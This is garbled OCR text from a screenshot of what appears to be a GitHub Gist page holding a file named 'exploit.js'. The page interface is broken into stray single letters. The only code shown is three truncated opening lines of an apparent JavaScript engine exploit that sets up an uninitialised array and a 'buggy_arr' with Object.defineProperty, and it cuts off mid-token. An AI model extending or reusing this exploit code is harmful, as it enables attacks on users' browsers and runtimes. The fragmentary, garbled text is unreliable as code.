
S
k
Search
All gis
i
Gists
p
t
o
c
o
n
t
iamgweej
/
exploit.js
e
n
Created
May 31, 2024 14:50
t
Code
Revisions
1
exploit.js
let uninitArr = null;
let buggy_arr = new Array(0x
Object.defineProperty(buggy_